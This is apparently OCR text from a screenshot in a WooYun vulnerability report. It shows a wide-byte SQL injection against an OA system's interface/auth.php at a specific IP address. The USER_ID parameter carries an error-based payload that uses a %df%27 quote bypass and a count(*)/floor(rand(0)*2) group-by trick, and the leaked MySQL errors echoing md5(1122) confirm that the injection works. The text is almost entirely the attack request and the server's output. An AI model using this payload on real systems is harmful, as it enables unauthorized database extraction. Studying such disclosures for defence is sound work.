 TD 122.144.134.79/interfac
122.144.134.79/interface/auth.php?&PASSWORD=1&USER_ID=%df%27%20and%20(select%
请联系管理员
错误#1062: Duplicate entry ':3b712de48137572f3849aabd5666a4e3:1' for key 'group_key'
SQL语句: select * from EXT_USER where USER_ID='運' and (select 1 from (select count(*),concat((select concat(0x3a,md5(1122),0x3a) from user limit 1),floor(rand(0)*2))x
from information_schema.tables group by x)a)#'
文件：F:/MYOA/webroot/interface/auth.php
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in
F:\MYOA\webroot\interface\auth.php on line 14
202#|#運' and (select 1 from (select count(*),concat((select concat(0x3a,md5(1122),0x3a) from user limit
1),floor(rand(0)*2))x from information_schema.tables group by x)a)#
www.wooyun.org